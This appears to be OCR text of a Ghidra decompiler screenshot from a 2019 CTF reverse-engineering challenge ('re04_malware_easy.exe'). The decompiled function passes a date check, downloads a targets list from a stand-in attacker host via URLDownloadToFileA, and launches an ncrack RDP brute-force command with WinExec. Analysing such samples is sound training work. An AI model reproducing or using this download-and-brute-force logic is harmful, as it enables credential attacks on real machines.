 CodeBrowser: sendaictf2019:/re04_malware_easy.exe
File Edit Analysis Navigation Search Select Tools Window Help
Program Trees
re04_malware_e
Headers
.text
.rdata
.data
Program Tree
Symbol Tree
Imports
Exports
entry
Functions
Labels
Classes
Filter:
Data Type Ma...
Data Types
BuiltInTypes
re04_malware
windows_vs12
Filter:
Listing: re04_malware_easy.exe
*re04_malware_easy.exe
FUN_004011a0 XREF[
004011a0 55 PUSH EBP
004011a1 8b ec MOV EBP,ESP
004011a3 81 ec 28 05 SUB ESP,0x528
00 00
004011a9 a1 d8 e0 40 MOV EAX,[DAT_0040e0d8]
00
004011ae 33 c5 XOR EAX,EBP
004011b0 89 45 f4 MOV dword ptr [EBP + local_10],EAX
004011b3 c7 85 ec fd ff MOV dword ptr [local_218 + EBP],s_¥ncrack.exe_-p_
ff 30 e0 40
00
004011bd c7 45 fc 74 MOV dword ptr [EBP + local_8],s_¥targets_0040e07
e0 40 00
004011c4 c6 85 f0 fd ff MOV byte ptr [local_214 + EBP],0x0
ff 00
004011cb 68 ff 01 00 PUSH 0x1ff
00
004011d0 6a 00 PUSH 0x0
004011d2 8d 85 f1 fd ff LEA EAX=>local_213,[0xfffffdf1 + EBP]
ff
004011d8 50 PUSH EAX
004011d9 e8 12 09 00 CALL FUN_00401af0
00
004011de 83 c4 0c ADD ESP,0xc
004011e1 c6 85 e8 fb ff MOV byte ptr [local_41c + EBP],0x0
ff 00
Decompile: FUN_00401
13
14 local_10 = DAT_0040e0d8 ^ (uint)&stack0xfffffffc;
15 local_218 =
s_¥ncrack.exe_-p_rdp_-iL_targets_-_0040e030;
16 local_8 = s_¥targets_0040e074;
17 local_214 = '¥0';
18 FUN_00401af0(local_213,0,0x1ff);
19 local_41c = '¥0';
20 FUN_00401af0(local_41b,0,0x1ff);
21 _printf(s_Q.Do_you_think_I_leaked_your_con_0040
080);
22 GetLocalTime((LPSYSTEMTIME)&local_42c);
23 if ((local_42c.wYear != 0x7e3) || (local_42c.wMonth
!= 8)) {
24 _exit(0);
25 }
26 GetCurrentDirectoryA(0xff,&stack0xfffffad4);
27 lstrcatA(&local_41c,&stack0xfffffad4);
28 lstrcatA(&local_41c,local_8);
29 URLDownloadToFileA((LPUNKNOWN)0x0,s_http://
2.attacker.invalid/targe_0040e0b4,&local_41c,0,
30 (LPBINDSTATUSCALLBACK)0x0);
31 lstrcatA(&local_214,&stack0xfffffad4);
32 lstrcatA(&local_214,local_218);
33 WinExec(&local_214,0);
34 FUN_00401000();
35 ExitProcess(0);
36 FUN_0040176d();
37 return;
38 }
Console - Scripting
004011a0 FUN_004011a0 PUSH EBP